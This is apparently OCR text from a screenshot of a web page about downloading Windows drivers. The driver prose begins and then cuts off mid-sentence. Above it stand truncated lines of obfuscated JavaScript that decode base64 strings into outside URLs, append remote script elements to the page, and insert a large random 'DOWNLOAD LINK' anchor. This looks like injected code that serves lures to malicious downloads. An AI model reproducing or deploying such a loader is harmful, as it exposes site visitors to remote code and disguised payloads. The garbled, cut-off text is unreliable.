
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=9fb91705″;document.body.appendChild(s_e);}
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaW
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split
linkElement=document.createElement(“a”);link
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if
{divElement.appendChild(linkElement);divElement.
Downloading Drivers for Windows is an
important task of maintaining compatibility
and hardware performance. If you are not
sure where to find the drivers, start